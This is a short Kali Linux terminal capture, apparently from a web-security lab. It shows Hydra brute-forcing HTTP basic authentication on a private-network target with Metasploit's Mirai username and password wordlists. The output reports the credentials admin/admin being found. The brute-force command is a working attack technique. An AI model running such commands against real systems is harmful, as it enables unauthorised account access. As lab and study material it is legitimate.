 root@kali:~# hydra -e s http-get://10.138.0.12/authentication/example1/ -L /usr/
bin/     games/   include/ lib/     libexec/ local/   sbin/    share/   src/     var/
root@kali:~# hydra -e s http-get://10.138.0.12/authentication/example1/ -L /usr/share/
Display all 398 possibilities? (y or n)
root@kali:~# hydra -e s http-get://10.138.0.12/authentication/example1/ -L /usr/share/wordlists/metasploit/mirai_user
mirai_user.txt       mirai_user_pass.txt
root@kali:~# hydra -e s http-get://10.138.0.12/authentication/example1/ -L /usr/share/wordlists/metasploit/mirai_user.txt -P /usr/share/wordlists/metasploit/mirai_
mirai_pass.txt       mirai_user.txt       mirai_user_pass.txt
root@kali:~# hydra -e s http-get://10.138.0.12/authentication/example1/ -L /usr/share/wordlists/metasploit/mirai_user.txt -P /usr/share/wordlists/metasploit/mirai_pass.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-05 00:18:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 660 login tries (l:15/p:44), ~42 tries per task
[DATA] attacking http-get://10.138.0.12:80/authentication/example1/
[80][http-get] host: 10.138.0.12   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-05 00:18:59
root@kali:~#